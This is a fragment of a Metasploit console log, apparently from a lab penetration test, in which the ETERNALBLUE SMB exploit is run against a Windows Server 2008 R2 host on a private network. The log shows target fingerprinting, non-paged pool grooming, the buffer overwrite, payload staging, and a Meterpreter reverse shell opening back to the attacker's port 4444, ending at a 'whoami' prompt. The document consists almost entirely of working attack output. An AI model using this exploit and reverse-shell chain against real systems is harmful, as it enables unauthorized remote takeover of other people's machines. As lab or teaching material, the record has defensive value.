 e 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.7:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.7:445 - Connecting to target for exploitation.
[+] 192.168.0.7:445 - Connection established for exploitation.
[+] 192.168.0.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.7:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.7:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.0.7:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.0.7:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.0.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.7:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.7:445 - Starting non-paged pool grooming
[+] 192.168.0.7:445 - Sending SMBv2 buffers
[+] 192.168.0.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.7:445 - Sending final SMBv2 buffers.
[*] 192.168.0.7:445 - Sending last fragment of exploit packet!
[*] 192.168.0.7:445 - Receiving response from exploit packet
[+] 192.168.0.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.7:445 - Sending egg to corrupted connection.
[*] 192.168.0.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.18:4444 -> 192.168.0.7:49161) at 2023-12-18 04:05:18 -050
0
[+] 192.168.0.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
pentester@parrot
meterpreter > whoami